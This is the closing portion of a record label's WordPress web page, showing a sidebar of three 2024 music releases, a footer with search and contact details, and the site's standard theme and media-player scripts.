					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-700x700.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-700x700.jpg 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-300x300.jpg 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-1024x1024.jpg 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-150x150.jpg 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-768x768.jpg 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-1536x1536.jpg 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-2048x2048.jpg 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-100x100.jpg 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/pulso-gaiano-caldo-de-cultivo-Diego-Segovia-C-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">Pulso Gaiano &#8211; Caldo de Cultivo (Single)</h4>
					<p class="pair-sub">Release date: 09-Feb-2024</p>
					<a href="https://surpoprecords.com/discography/pulso-gaiano-caldo-de-cultivo-single/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
									
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/agata-prisma-feat-leo-salinas-volcan-single/">
					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-700x700.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-700x700.jpg 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-300x300.jpg 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-1024x1024.jpg 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-150x150.jpg 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-768x768.jpg 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-1536x1536.jpg 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-2048x2048.jpg 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-100x100.jpg 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/Caratula-Volcan_cuadrado-ok-v3-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">Agata Prisma feat Leo Salinas &#8211; Volcán (Single)</h4>
					<p class="pair-sub">Release date: 26-Jan-2024</p>
					<a href="https://surpoprecords.com/discography/agata-prisma-feat-leo-salinas-volcan-single/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
									
			<div class="widget-content">
				<a href="https://surpoprecords.com/discography/dpse-domingos-de-ambient-ep/">
					<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-700x700.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-700x700.png 700w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-300x300.png 300w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-1024x1024.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-150x150.png 150w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-768x768.png 768w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-1536x1536.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-2048x2048.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-100x100.png 100w, https://surpoprecords.com/home/wp-content/uploads/2024/02/3K-2-710x710.png 710w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
				<div class="album-info">
					<h4 class="pair-title">DPSE &#8211; Domingos de Ambient (EP)</h4>
					<p class="pair-sub">Release date: 14-Jan-2024</p>
					<a href="https://surpoprecords.com/discography/dpse-domingos-de-ambient-ep/" class="btn">Read more</a>
				</div>
			</div><!-- widget-content -->
			</div></div>	</aside><!-- /sidebar -->

</div><!-- /row -->

<div class="row-wrap footer-wrap">
	<footer class="row footer">

		<aside class="three columns">
			<div id="search-2" class="widget_search widget group"><div class="widget-content"><h3 class="widget-title">Buscar</h3><form role="search" method="get" id="searchform" class="searchform" action="https://surpoprecords.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
			<div id="text-6" class="widget_text widget group"><div class="widget-content">			<div class="textwidget"><p><strong>surpoprecords@gmail.com &#8211; +56991338110</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-588" src="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png" alt="" width="80" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1024x589.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-768x442.png 768w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1536x884.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-2048x1179.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-710x409.png 710w" sizes="(max-width: 80px) 100vw, 80px" />  <img loading="lazy" decoding="async" class="alignnone wp-image-619" src="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png" alt="" width="66" height="55" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos.png 674w" sizes="(max-width: 66px) 100vw, 66px" />  <img loading="lazy" decoding="async" class="wp-image-501 alignnone" src="http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png" alt="" width="117" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5.png 666w" sizes="(max-width: 117px) 100vw, 117px" /></p>
</div>
		</div></div>		</aside><!-- /three columns -->

	</footer><!-- /footer -->
</div><!-- /row-wrap -->

<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.hoverIntent.r7.min.js?ver=3.6.3" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/superfish-1.7.4.min.js?ver=3.6.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jRespond.min.js?ver=6.4.7" id="jRespond-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.jpanelmenu.min.js?ver=6.4.7" id="jPanelMenu-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.flexslider-2.1-min.js?ver=3.6.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.equalHeights.js?ver=6.4.7" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.fitvids.js?ver=3.6.3" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/soundmanager2-nodebug-jsmin.js?ver=2.97" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/mp3-player-button.js?ver=2.97" id="soundmanager-mp3-button-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/home\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic","swfPath":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic\/js\/soundmanager2\/swf\/","slider_auto":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/scripts.js?ver=3.6.3" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/components/retinajs/dist/retina.js?ver=3.6.3" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	  
</body>
</html>